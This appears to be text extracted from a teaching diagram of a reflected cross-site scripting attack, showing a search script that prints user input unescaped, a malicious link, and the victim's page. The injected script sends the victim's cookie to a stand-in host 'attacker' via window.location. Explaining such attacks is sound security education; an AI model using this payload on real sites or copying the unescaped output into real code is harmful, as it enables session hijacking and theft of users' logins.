 Attacker
Attacker's Server
Website
Website's Response Script
print "<html>"
print "You searched for:"
print request.query['keyword']
print "</html>"
1
Check this out:
http://website/search?
keyword=<script>...</script>
4
GET http://attacker/?cookie=sensitive-data
2
GET
http://website/search?
keyword=<script>...</script>
3
200 OK
Victim's Browser
Website's Response to Victim
<html>
You searched for:
<script>
window.location='http://attacker/?cookie='+document.cookie
</script>
</html>